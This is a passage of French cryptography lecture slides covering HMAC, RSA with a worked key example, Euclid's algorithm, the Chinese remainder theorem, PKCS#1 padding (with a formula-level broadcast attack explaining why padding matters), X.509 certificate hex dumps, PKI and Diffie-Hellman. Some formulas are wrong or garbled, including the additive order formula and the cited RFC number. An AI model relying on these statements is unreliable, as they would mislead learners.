
+  $\text{HMAC } (K, m) = H \left( (K \oplus opad) \parallel H \left( (K \oplus ipad) \parallel m \right) \right)$




## ⊕ Cipher Message Authentication Code

- $H_{i+1} = E_k(M_i, IV_i)$

- $IV_{i+1} = H_{i+1}$



# Chiffrement Asymétrique



# Au sujet des Groupes Abéliens finis

- Un groupe Abélien ( $G, *$ ) est un ensemble d'éléments tel que la loi \* pour cet ensemble soit:
  - définie pour tout couple  $(a, b)$ ,  $a * b \in G$
  - commutative,  $a * b = b * a$
  - associative,  $(a * b) * c = a * (b * c)$
  - possède un élément neutre  $a * e = e * a = a$
  - et que chaque élément possède un élément inverse unique,  $a * a^{-1} = a^{-1} * a = e$
- Un groupe fini possède un nombre d'éléments fini.
- A l'aide du théorème de Bezout on démontre facilement que  $\mathbb{Z}/p\mathbb{Z}$  avec  $p$  premier est un groupe pour la loi  $x$ 
  - $\mathbb{Z}/p\mathbb{Z}$  représente l'ensemble des restes de la division d'un nombre  $z$  par l'entier  $p$ .
  - $z = r \pmod{p} \Leftrightarrow z = qp + r$



- + **Le nombre d'Euler  $\varphi(n)$  est le nombre d'entiers premiers avec n**
  - $\varphi(1)=1$
  - Pour  $p$  premier,  $\varphi(p) = p-1$
  - Pour  $p$  et  $q$  premiers,  $\varphi(p \cdot q) = \varphi(p) \cdot \varphi(q)$
- + **Le nombre des entiers  $x$  tels que  $\text{pgcd}(a,x)=1$  est égal à  $\varphi(a)$** 
  - $(\mathbb{Z}/n\mathbb{Z}^*, x)$  est le groupe des entiers inversible pour la loi  $x$  en modulo  $n$
  - Le cardinal de ce groupe est égal à  $\varphi(n)$

- + Soit  $n$  un produit de deux nombres premiers  $n = pq$
- + Soit  $e$  un entier inversible modulo  $\varphi(n)$ , soit  $e$  premier avec  $\varphi(n) = (q-1)(p-1)$ 
  - $\exists d$  tel que  $e.d \equiv 1 \pmod{\varphi(n)}$ .
  - $(e, n)$  clé publique, chiffrement  $C = M^e$  modulo  $n$
  - $(d, n)$  clé privée, déchiffrement  $M = C^d$  modulo  $n$
  - $M^{ed} = M$  modulo  $n$
- + La sécurité des RSA repose sur la difficulté de factorisation d'un produit de nombre premiers.
- + La solution de  $a.x \equiv 1 \pmod{n}$  peut être trouvée à l'aide d'un algorithme d'Euclide étendu.
  - Si,  $a$  et  $b$  ont un diviseur commun  $d$  ( $a > b$ ) alors  $a - kb$  est divisible par  $d$ .
  - On choisit le plus grand  $k$  tel que  $a - kb = r$  ( $r >= 0$ ), soit  $a = kb + r$
  - Si  $r=0$  alors  $a$  est divisible par  $b$
  - Sinon on recommence l'algorithme avec  $b$  et  $r$
  - Le PGCD est le dernier reste non nul.

## ⊕ Théorème du résidu Chinois (CRT)

- $X_p = X^s \text{ modulo } p$
  - $X_q = X^s \text{ modulo } q$
  - $X = X^s \text{ mod}(pq) = A X_p + B X_q \text{ modulo } (pq)$
- ⊕  $X^{ed} = X^{1 + k(p-1)(q-1)} \text{ modulo } p = X \text{ modulo } p$
- ⊕  $X^{ed} = X^{1 + k(p-1)(q-1)} \text{ modulo } q = X \text{ modulo } q$



# L'algorithme d'Euclide RSA 2/3

---

- Soit deux nombres  $a$  et  $b$  avec  $a > b$ 
  - $a = bq + r$ ,  $\text{pgcd}(a, b) = \text{pgcd}(a, r)$
- L'algorithme d'Euclide réalise le calcul de  $\text{pgcd}(a, b)$  en temps polynomial
- Deux nombres sont premiers entre eux si et seulement si  $\text{pgcd}(a, b) = 1$ .
- Le théorème de Bezout se démontre grâce à l'algorithme d'Euclide
  - Si  $a$  et  $b$  sont premiers entre eux il existe un couple unique d'entiers  $(u, v)$  tel que
    - $au + bv = 1$

## Exemple a=522, b=453

522=a, 453=b

522-453 = 69

453-6.69 = 39

69-39=30

39-30=9

30-3.9=3

3-3=0, 3 est le PGCD(522,453)

## Exemple de calcul de clés RSA

p=47, q=59, n=pq = 2773, (p-1)(q-1)=2668

17 est premier avec (p-1)(q-1)

on cherche d 17 =1 mod 2668

PGCD(17,2668)=1, 1 = a u + b v, v est la solution

2668=a

17=b


2668-156.17 = 2668 - 2652 = 16 = a - 156 b

17-16 =1, b - (a - 156 b) = 1, 157 b - a = 1, d'ou d = 157




# Le padding RSA PKCS#1-v1\_5 (RFC 3347)

- + **Le padding est nécessaire pour la sécurité de RSA**
  - Par exemple le chiffrement d'une même valeur  $x$  par trois clés RSA publiques  $(3, n)$  permet de retrouver la valeur  $x$ 
    - $y_1 = x^3 \text{ mod } n_1$ ,  $y_2 = x^3 \text{ mod } n_2$ ,  $y_3 = x^3 \text{ mod } n_3$
    - Si  $n_1, n_2, n_3$  sont premiers entre eux, le théorème du résidu chinois permet de construire  $y = x^3 \text{ mod}(n_1 \cdot n_2 \cdot n_3)$ , puis de calculer la racine cubique de  $y$  égale à  $x$  (puisque  $x < n_1$ ,  $x < n_2, x < n_3$ )
      - $n = n_1 \cdot n_2 \cdot n_3$ ,  $q_i = (n/n_i)^{-1} \text{ modulo } n_i$ ,  $y = \sum q_i y_i n/n_i \text{ modulo } n$
- + **Pour un chiffrement,  $EM^e \text{ mod } n$ , N octets**
  - $EM = 0x00 \parallel 0x02 \parallel PS \parallel 0x00 \parallel M$
  - $PS$  est un nombre aléatoire de taille  $N - \text{longueur}(M) - 3$  octets
- + **Pour une signature,  $EM^d \text{ mod } n$ , N octets**
  - $EM = 0x00 \parallel 0x01 \parallel PS \parallel 0x00 \parallel M$
  - $PS$  est une série d'octets de taille  $N - \text{longueur}(M) - 3$  octets dont la valeur est  $0xFF$



$$\text{Signature} = \{H(M)\}_{\text{clé-privé}}$$

- C'est l'ensemble constitué par une suite de symbole (document M) et une signature.
- Le format de certificat le plus courant est X509 v2 ou v3. La syntaxe utilisée est l'ASN.1 (*Abstract Syntax Notation One*).



```
Certificate ::= SEQUENCE {
 tbsCertificate TBSCertificate,
 signatureAlgorithm AlgorithmIdentifier,
 signature BIT STRING }
```

```
TBSCertificate ::= SEQUENCE {
 version [0] EXPLICIT Version DEFAULT v1,
 serialNumber CertificateSerialNumber,
 signature AlgorithmIdentifier,
 issuer Name,
 validity Validity,
 subject Name,
 subjectPublicKeyInfo SubjectPublicKeyInfo,
 issuerUniqueID [1] IMPLICIT UniqueIdentifier OPTIONAL,
 -- If present, version shall be v2 or v3
 subjectUniqueID [2] IMPLICIT UniqueIdentifier OPTIONAL,
 -- If present, version shall be v2 or v3
 extensions [3] EXPLICIT Extensions OPTIONAL
 -- If present, version shall be v3
}
```

# Public Key Infrastructure

## Les principales fonctions réalisées par une architecture PKI pour la gestion des certificats se résument ainsi :

- Enregistrement de demande et vérification des critères pour attribution d'un certificat.
  - L'identité du demandeur est vérifiée ainsi que le fait qu'il soit bien en possession de la clef privée associée
- Création des certificats
- Diffusion des certificats entraînant la publication des clefs publiques
- Archivage des certificats pour assurer la sécurité et la pérennité
- Renouvellement des certificats en fin de période de validité
- Suspension de certificats.
  - Elle peut être utile si le propriétaire estime ne pas avoir besoin temporairement de son certificat ; cependant cette fonction n'est pas aisée à mettre en œuvre ; elle est essentiellement administrative et il n'existe pas de standard d'implémentation
- Révocation de certificats.
  - Sur date de péremption, perte, vol ou compromission de clefs
- Crédit et publication (au sens gestion) des listes de révocation des certificats
  - Il y aura révocation du certificat dans les cas suivants : date de fin de validité atteinte, clef privée divulguée, perdue (donc impossibilité de lire les objets rendus confidentiels) ou compromise.
- Délégation de pouvoir à d'autres entités reconnues de confiance.
  - Toute communauté peut créer sa propre infrastructure PKI, dans ce cas une étude de faisabilité est nécessaire en s'appuyant sur de nombreux critères.



- PKCS « *Public-Key Cryptography Standards* » est un ensemble de standards pour la mise en place des IGC, coordonné par RSA ; ces standards définissent les formats des éléments de cryptographie :

- PKCS#1 : RSA Cryptography Specifications Version 2 (*RFC 2437*)
- PKCS#2 : inclus dans PKCS#1
- PKCS#3 : Diffie-Hellman Key Agreement Standard Version 1.4
- PKCS#4 : inclus dans PKCS#1
- PKCS#5 : Password-Based Cryptography Standard Version 2
- PKCS#6 : Extended-Certificate Syntax Standard Version 1.5
- PKCS#7 : Cryptographic Message Syntax Standard Version 1.5 (*RFC2315*)
- PKCS#8 : Private-Key Information Syntax Standard Version 1.2
- PKCS#9 : Selected Attribute Types Version 2.0
- PKCS#10 : Certification Request Syntax Version 1.7 or Certificate Signing Request (CSR) (*RFC 2314*)
- PKCS#11 : Cryptographic Token Interface Standard Version 2.10
- PKCS#12 : Personnal Information Exchange Syntax Standard Version 1.0
- PKCS#13 : Elliptic Curve Cryptography Standard Version 1.0
- PKCS#14 : Pseudorandom Number Generation Standard Version 1.0
- PKCS#15 : Cryptographic Token Information Format Standard Version 1.1

# Un certificat X509 RSA

Hex Viewer

File View

| Address | Hex                                             | ASCII             |
|---------|-------------------------------------------------|-------------------|
| 000000  | 30 82 02 37 30 82 01 A0 A0 03 02 01 02 02 02 00 | 0...70.....       |
| 000010  | FB 30 0D 06 09 2A 86 48 86 F7 0D 01 01 05 05 00 | .0...*H.....      |
| 000020  | 30 81 84 31 0B 30 09 06 03 55 04 06 13 02 46 52 | 0..1.0...U....FR  |
| 000030  | 31 0B 30 09 06 03 55 04 08 13 02 37 35 31 0E 30 | 1.0...U....751.0  |
| 000040  | 0C 06 03 55 04 07 13 05 50 61 72 69 73 31 0D 30 | ...U....Paris1.0  |
| 000050  | 0B 06 03 55 04 0A 13 04 45 4E 53 54 31 0F 30 0D | ...U....ENST1.0.  |
| 000060  | 06 03 55 04 0B 13 06 49 6E 66 72 65 73 31 12 30 | ..U....Infres1.0  |
| 000070  | 10 06 03 55 04 03 13 09 49 6E 66 72 61 64 69 6F | ...U....Infradio  |
| 000080  | 31 31 24 30 22 06 09 2A 86 48 86 F7 0D 01 09 01 | 11\$0"**.H.....   |
| 000090  | 16 15 72 6F 6F 74 40 69 6E 66 72 61 64 69 6F 2E | ..root@infradio.  |
| 0000A0  | 65 6E 73 74 2E 66 72 30 1E 17 0D 30 36 30 39 30 | enst.fr0...06090  |
| 0000B0  | 31 30 39 34 38 31 39 5A 17 0D 30 39 31 32 31 34 | 1094819Z..091214  |
| 0000C0  | 30 39 34 38 31 39 5A 30 24 31 22 30 20 06 03 55 | 094819Z0\$1"0 ..U |
| 0000D0  | 04 03 14 19 70 75 72 69 65 6E 31 40 69 6E 66 72 | ....purien1@infr  |
| 0000E0  | 61 64 69 6F 31 2E 65 6E 73 74 2E 66 72 30 81 9F | adio1.enst.fr0..  |
| 0000F0  | 30 0D 06 09 2A 86 48 86 F7 0D 01 01 01 05 00 03 | 0...*H.....       |
| 000100  | 81 8D 00 30 81 89 02 81 81 00 BF F4 CE FC 83 44 | ...0.....D        |
| 000110  | 03 DD 1F E2 30 5C 4D 6D E6 E7 41 EF 58 CF 94 46 | ....0\Mm..A.X..F  |
| 000120  | 05 B5 76 A5 16 62 6E 15 11 CD 12 B6 35 7D 5F F2 | ..v.bn.....5}_.   |
| 000130  | 31 BB 3E 43 39 1F 02 F9 A8 B1 CC 25 D5 81 07 9D | 1.>C9.....8....   |
| 000140  | 29 12 D7 6B 49 B6 E1 FC 4F EA 63 B9 D1 36 5C 98 | )..kI...O.c..6\.  |
| 000150  | 3B 52 0B 78 87 56 29 4A 84 B0 FD 12 F2 A2 7C 10 | ;R.x.V)J..... .   |
| 000160  | 66 72 48 68 D3 07 8C 8A 77 C4 43 00 9B AD 88 AB | frHh....w.C.....  |
| 000170  | 02 EB 14 33 C9 47 B9 D1 CE 3E D7 77 82 B8 DF 12 | ...3.G...>.w....  |
| 000180  | 27 25 4E 3F C7 3D 8E 8B 5C 71 02 03 01 00 01 A3 | '8N?.=..\q.....   |
| 000190  | 17 30 15 30 13 06 03 55 1D 25 04 0C 30 0A 06 08 | .0.0...U.8..0...  |
| 0001A0  | 2B 06 01 05 05 07 03 02 30 0D 06 09 2A 86 48 86 | +.....0...*H.     |
| 0001B0  | F7 0D 01 01 05 05 00 03 81 81 00 34 FC D5 7B 61 | .....4...{a       |
| 0001C0  | 8C 08 C4 21 63 F8 B6 22 D7 2A E8 46 F9 16 40 0B | ...!c..".*F..@.   |
| 0001D0  | C8 06 AC D1 01 6B 13 2F 89 06 69 F2 ED 2F 3E 1F | .....k./..i../>.  |
| 0001E0  | E4 E3 FA 74 71 79 DD 31 6F D7 2F 73 CD 7C 0A BC | ...tqy.io./s. ..  |
| 0001F0  | 44 81 BD 6C 92 55 9D 52 A8 AC 58 3D BF 9B 16 10 | D..1.U.R..X=....  |
| 000200  | 63 E7 A1 FA 3C 31 F8 C1 5A 8D CB 2E 58 66 2F 78 | c...<1..Z...Xf/x  |
| 000210  | 85 2C 94 3E 83 6F 7A 81 A9 0E 87 0B C9 0C AE 71 | .,,>.oz.....q     |
| 000220  | 2A 7E 68 34 CA F5 BA A4 DF 8C 03 58 C0 32 AA DF | *~h4.....X.2..    |
| 000230  | 8B 6F E5 08 D0 93 C3 7D E5 F0 70                | .o.....}..p       |

# Un certificat X509 ECC

| Hex Viewer |                                                                   |
|------------|-------------------------------------------------------------------|
|            | File View                                                         |
| 000000     | 30 82 01 C3 30 82 01 82 A0 03 02 01 02 02 09 00 0...0.....        |
| 000010     | D8 36 07 7E 78 BF A8 C1 30 09 06 07 2A 86 48 CE .6.~x...0...*H.   |
| 000020     | 3D 04 01 30 81 94 31 0B 30 09 06 03 55 04 06 13 =..0..1.0...U...  |
| 000030     | 02 46 52 31 0F 30 0D 06 03 55 04 08 13 06 46 72 .FR1.0...U....Fr  |
| 000040     | 61 6E 63 65 31 0E 30 0C 06 03 55 04 07 13 05 50 ance1.0...U....P  |
| 000050     | 61 72 69 73 31 13 30 11 06 03 55 04 0A 13 0A 45 aris1.0...U....E  |
| 000060     | 74 68 65 72 54 72 75 73 74 31 0D 30 0B 06 03 55 therTrust1.0...U  |
| 000070     | 04 0B 13 04 54 65 73 74 31 14 30 12 06 03 55 04 ....Test1.0...U.  |
| 000080     | 03 13 0B 50 61 73 63 61 6C 55 72 69 65 6E 31 2A ...PascalUrien1*  |
| 000090     | 30 28 06 09 2A 86 48 86 F7 0D 01 09 01 16 1B 70 0(..*H.....p      |
| 0000A0     | 61 73 63 61 6C 2E 75 72 69 65 6E 40 65 74 68 65 ascal.urien@ethe  |
| 0000B0     | 72 74 72 75 73 74 2E 63 6F 6D 30 1E 17 0D 31 32 rtrust.com0...12  |
| 0000C0     | 30 39 31 33 31 37 33 31 32 30 5A 17 0D 32 30 31 0913173120Z..201  |
| 0000D0     | 31 33 30 31 37 33 31 32 30 5A 30 5D 31 0B 30 09 130173120Z0]1.0.  |
| 0000E0     | 06 03 55 04 06 13 02 46 52 31 14 30 12 06 03 55 ..U....FR1.0...U  |
| 0000F0     | 04 08 13 0B 49 6C 65 44 65 46 72 61 6E 63 65 31 ....IleDeFrance1  |
| 000100     | 0E 30 0C 06 03 55 04 07 13 05 50 61 72 69 73 31 .0...U....Paris1  |
| 000110     | 17 30 15 06 03 55 04 0A 13 0E 65 74 68 65 72 74 .0...U....ethert  |
| 000120     | 72 75 73 74 2E 63 6F 6D 31 0F 30 0D 06 03 55 04 rust.com1.0...U.  |
| 000130     | 03 13 06 63 6C 69 65 6E 74 30 40 30 10 06 07 2A ...client0@0...*  |
| 000140     | 86 48 CE 3D 02 01 06 05 2B 81 04 00 02 03 2C 00 .H.=....+.....    |
| 000150     | 04 02 B2 80 67 FD 2D BE 8D FF 84 01 74 65 35 33 ... g.-.....te53  |
| 000160     | 6E 0B 0C 84 9D C6 00 E7 FA 27 CB 85 1B F2 74 7B n.....'....t{     |
| 000170     | 9B C2 41 20 45 00 59 9F 73 9B 45 A3 0D 30 0B 30 ..A E.Y.s.E..0.0  |
| 000180     | 09 06 03 55 1D 13 04 02 30 00 30 09 06 07 2A 86 ...U....0.0...*.  |
| 000190     | 48 CE 3D 04 01 03 30 00 30 2D 02 15 00 F3 B7 97 H.=...0.0-.....   |
| 0001A0     | 67 F1 1D 9B B0 27 24 20 7E 3A 41 2D 6A 86 BD 9F g....'\$ ~:A-j... |
| 0001B0     | B4 02 14 24 65 59 F9 9C F3 B0 8C 2E 6D 5C 9D 73 ...\$eY.....m\..s |
| 0001C0     | F8 25 90 5D 7F 71 C9 .8.] q.                                      |

- + Un générateur  $g$  de  $(\mathbb{Z}^*/p\mathbb{Z}, \times)$ , avec  $p$  premier
  - $\forall x \in [1, p-1] \exists i \in [1, p-1] g^i = x \pmod{p}$ ,
  - en particulier  $g^{p-1}=1$
- + Il existe au moins un  $g$ , qui est premier avec  $p-1$ , soit au moins  $\varphi(p-1)$  solutions.
- + Exemple  $p=5$ ,  $g=3$ ,  $g$  est premier avec  $(5-1=4)$ 
  - $g^1 = 1 \cdot 3 = 3$
  - $g^2 = 3 \cdot 3 = 4$
  - $g^3 = 4 \cdot 3 = 2$
  - $g^4 = 2 \cdot 3 = 1$

# Sécurité de Diffie Hellman

- + Dans  $(\mathbb{Z}^*/p\mathbb{Z}, \cdot)$  avec  $p$  premier,  $g$  un générateur
  - Connaissant  $y = g^x$ , il est difficile de trouver  $x$
  - C'est l'hypothèse de complexité du logarithme discret
- +  $g^x$  est une clé publique
- +  $x$  est une clé privée
- + Exchange de Diffie Hellman
  - $g^{ab} = (g^a)^b = (g^b)^a$
  - Hypothèse de sécurité
    - Connaissant  $g^a$  et  $g^b$  il est difficile de trouver  $g^{ab}$

# Plus loin avec les Groupes finis

- + (G,x) un groupe fini, cardinal  $G = |G|$
- + L'ordre d'un élément  $g$  ( $g \in G$ ) est le plus petit entier  $e$  tel que  $g^e=1$
- + H est un sous groupe de G si
  - H est inclus dans G
  - (H,x) est un groupe
- + Soit  $g$  un élément de G, l'ensemble  $\langle g \rangle = \{ g^k : k \in \mathbb{Z} \}$  est un sous groupe de G
  - C'est le groupe engendré par g
  - Son cardinal est égal à l'ordre g
- +  $G = \langle g \rangle$  pour un certain  $g$  on dit que G est un groupe cyclique
- + Si G est fini et cyclique il existe exactement,  $\varphi(|G|)$  générateurs de G.
- + **Théorème de Lagrange**
  - Si G est un groupe fini le cardinal (ou l'ordre) de chaque sous groupe divise le cardinal de G
  - L'entier  $|G| / |H|$  s'appelle l'indice de H dans G (*cofactor*)
- + **Théorème de Sylow**
  - G un groupe fini. Pour tout nombre premier p et tout nombre entier r tel que  $p^r$  divise l'ordre de G, il existe un sous groupe de G d'ordre  $p^r$ .
- + Si G est un groupe, et  $g \in G$ ,  $g^{|G|}=1$
- + On en déduit le petit théorème de Fermat,
  - si  $\text{pgcd}(a,m)=1$ , alors  $a^{\varphi(m)} = 1 \pmod{m}$
  - En particulier  $a^{\varphi(m)-1} a^{-1} = 1 \pmod{m}$ , ce qui donne l'inverse de a modulo m
  - $a^{-1} = a^{\varphi(m)-1} \pmod{m}$

# Comprendre le théorème de Sylow dans $(\mathbb{Z}/p\mathbb{Z}, +)$

- Dans  $(\mathbb{Z}/p\mathbb{Z}, +)$  la solution ( $x$ ) de  $ax=b$  ( $a, b$  étant connu) n'est pas une procédure complexe
  - une solution existe si  $\text{pgcd}(a,p)$  divise  $b$
- L'ordre  $r$  d'un élément  $a$  (tel que  $ar=0$ ) s'obtient par la relation
  - $\text{ordre}(a) = \text{ppcm}(a,p) / p = a \times / \text{pgcd}(a,p)$
  - En particulier lorsque  $a$  est premier avec  $p$ ,  $\text{ordre}(a)=p$
- Exemple dans  $(\mathbb{Z}/36\mathbb{Z}, +)$ ,  $36 = 2^2 \times 3^2$ 
  - Les ordres possibles sont  $2, 4, 3, 9, 6, 12, 18, 36$

- + Un corps  $K$  est un ensemble d'éléments munis de deux lois notées  $+$  et  $\times$ , tel que
  - $(K, +)$  est un groupe abélien, élément neutre  $e$
  - $(K^*, \times)$  est un groupe abélien,  $K^*$  représente l'ensemble  $K$  sans le neutre  $e$ , élément neutre  $i$
  - Distributivité de la deuxième loi ( $\times$ ) sur la première ( $+$ )
    - $a^*(b+c) = ab + ac$
- + L'intérêt des corps est d'obtenir des propriétés algébriques permettant :
  - La solution de systèmes d'équations linéaires
  - La définition de polynômes
- +  $(\mathbb{Z}/p\mathbb{Z}, +, \times)$  avec  $p$  premier est un corps fini.

# Les polynômes

